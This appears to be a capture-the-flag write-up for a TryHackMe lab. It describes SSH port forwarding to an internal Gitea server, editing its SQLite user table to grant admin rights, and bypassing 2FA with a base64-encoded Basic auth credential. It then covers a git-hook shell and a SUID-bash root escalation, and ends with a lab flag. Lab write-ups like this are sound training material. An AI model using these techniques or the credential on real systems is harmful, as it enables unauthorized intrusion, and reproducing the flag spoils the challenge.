netstat -antup
An internal service is listening at 127.0.0.1:3000.

setting up ssh port forward:
ssh -L 6060:127.0.0.1:3000 dylan@10.10.87.8 -fN
we get the gitea server’s landing page:
version: Powered by Gitea Version: 1.13.0+dev-542-gbc11caff9 Page: **65ms** Template: **57ms**
Dylan’s credential works but requires 2fa.
creating a new account :P
hmm

so using .tables we can see that there is a user table. :-; listing users:
we can use pragma table_info('user'); to list all the columns.

hnm, so that this is an admin account. :O we have write access. lets change admin status of our new account.
Changed is_admin status for new user.

after uploading it:
;-; hmm the server isn’t working properly, restarting it.
hmm weird, it kept crashing. I found this:


after adding the header Authorization: Basic ZHlsYW46TGFicjRkMHJzNEwxZjM= :P I was able to successfully login. :
while adding the header to all the requests, successfully permanently disabled 2fa :p.
At this point, It was like 5-6 a.m. and I kinda gave up and Just mostly followed a writeup ;-; to learn along the way.
Added a shell in git hooks:

now cloning it , making a change, commit and then pushing it to the server.

after trying out multiple times, :-; I finally got a shell in dylan.:

Privilege escalation - root (Container):
gaining root in container:

Privilege escalation - root :
copying bash elf.


setting the suid bit of bash elf:


Flag 2

THM{MzlhNGY5YWM0ZTU5ZGQ0OGI0YTc0OWRh}